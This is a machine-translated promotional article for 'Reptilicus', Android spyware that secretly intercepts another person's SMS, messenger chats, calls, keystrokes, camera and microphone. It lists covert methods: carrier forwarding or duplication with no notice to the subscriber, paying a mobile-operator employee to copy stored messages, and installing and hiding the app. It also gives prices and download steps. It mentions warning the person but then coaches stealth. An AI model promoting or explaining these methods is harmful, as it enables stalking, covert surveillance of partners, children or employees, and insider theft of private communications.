 SMS message interception
How does interception of other people's SMS messages work and what is it? Interception of calls and SMS is an opportunity to listen to phone calls and read SMS messages from a controlled telephone at any time convenient for you.
Why do people want to read other people's posts? This question does not require a specific answer. Situations are different, and the desire to always have at hand a program for intercepting SMS and calls is by no means always due to idle curiosity. It could be:
corporate control over the correspondence of employees - the confusion of confidential information, irrational use of working time, etc .;
parental control over the correspondence of children - with whom and about what the child is texting;
control of elderly parents - timely response and protection from fraudsters, sellers of miraculous medicines, apartment hunters, etc.
Therefore, wiretapping of the phone and interception of SMS messages are often quite vital.
You will be interested: "SMS interceptor«.

Interception - is it legal?
Are wiretapping and interception of SMS legal or not? From a moral point of view, secretly intercepting someone else's SMS messages without consent is far from an honest way of controlling. And from the side of the law this is not welcomed, and in many countries of the world it is even punishable by imprisonment.
Therefore, before you want to download the SMS interception program to a person's phone, you need to warn him about it and say that this is done for his own good.
Program for intercepting SMS and calls - this is a real opportunity to return the phone if it is stolen or lost - the ability to track it on a card, listen to calls and read SMS, as well as remotely lock the phone and erase all personal information from the memory card.
And how does SMS interception work without access to the phone? Introducing 3 ways to intercept SMS messages:

Method 1. By phone number online Call forwarding - a feature available for most mobile operators in almost all countries of the world - is a specific SMS interception online, as everything is happening in real time.
The essence of forwarding is as follows: you configure the sending of SMS messages to a third-party number specified by you. Those. all messages will come to that number and from there they can be read. But there is one huge minus: this is a change in the delivery address, i.e. SMS came to the phone and sent it to the desired number, then, unfortunately, it does not remain on the first.
There is another interception of SMS by phone number online - this is forwarding to the service of the most mobile company, or rather duplication. You can enter this service if you have access to remote monitoring of this telephone connection.
Duplication is very convenient if you need stealth - the subscriber does not receive any messages or notifications that they are duplicated. But, all this is done from the device itself. Therefore, if you are interested in intercepting SMS without access to the phone, read method 2.

Method 2. Without access to the phone
It is possible to intercept SMS online using a mobile operator. All sms are stored for quite some time on the service of a mobile operator. For a fee, an office worker can copy all the messages to you and send them to you, for example, on a flash drive.
If you don't have a friend who knows you, or if you don't want to devote outsiders to view the correspondence you are interested in, copy it and transmit it to you, then you need to use the third method.

Method 3. Using an interceptor program

The third reliable and hidden way is to intercept SMS Android calls using the Reptilicus spyware interceptor. The software is installed on the telephone (controlled telephone) and starts working immediately after installation. Our SMS interception application only works on Android phones. On iPhones, it will not function.
The essence of this method is as follows: you install the program on a controlled telephone - the program intercepts SMS messages - sends them to the office - you go into the office and view the messages.
Attention! Data is transmitted only if there is Internet access on the controlled telephone. While there is no Internet, the intercepted data will be stored in a hidden folder on the phone itself. Therefore, if the correspondence is deleted after reading, then you will still see it, since the interception is during their writing.

Where can I download the program?
Free Reptilicus SMS interception program (Download here) will work the first 3 days. The site has a detailed installation guide for the program. Please read the manual before installation. This is how the Reptilicus SMS interception program works: download - install - configure - hide - go into the office - read. All!
You can download our interceptor program an unlimited number of times:
Installation file is provided free of charge.
Registration on the site is free
Installation and configuration guide for free
The first 3 days after registration are free
The first 24 hours after registration, call and SMS interception for Android works for free. During this period, you need to check how the program works on your device, which functions are available to you with Root rights, and which without them.
At the end of the test free period, the interception of SMS by phone number will already work for money - $ 12 per month, $ 60 for six months, $ 100 per year. The longer the term, the lower the payment.

What types of SMS can a program intercept?
SMS messages are different, as they can come from different sources - these are ordinary SMS messages, and messages from instant messengers and social networks. Therefore, they will be intercepted in different ways, but by a single program.
Interception of ordinary SMS - occurs without Root rights and is available on absolutely all Android smartphones above version 3. The only exception will be the devices on which Sberbank is installed online. Here, the interception of ordinary SMS messages will have to be disabled, since Sberbank will block the operation of any software that has access to SMS messages.

Interception of SMS messages from instant messengers (WhatsApp, Viber, Telegram, Imo and Gem4me) - will only happen with root rights. This is a complete interception of all text messages, photos and even voice messages that are sent or received on a controlled telephone.
Interception of SMS messages from social networks (VKontakte, Instagram, Odnoklassniki, Facebook and KateMobile for VKontakte) - are also possible only with root rights.
In addition, you will have access to:
files with recording calls (incoming, outgoing);
photos stored on the phone;
screenshots (screenshots) of the phone screen;
keyboard interception;
remote inclusion of a microphone (voice recorder);
remote photographing from the camera;
remote phone lock;
voice messages;
notifications coming into the curtain of a controlled one;
and much more.
Summarizing all of the above, I would like to note once again that the functionality of the Reptilicus program for intercepting SMS messages and calls is so wide that you can use the software for completely different purposes. This can be both monitoring children and employees, and as a timely response to fraudulent messages to elderly parents, and as a real opportunity to return a lost or stolen phone. In addition, the first day, the interceptor will work for free.
For your questions - our consultants will answer!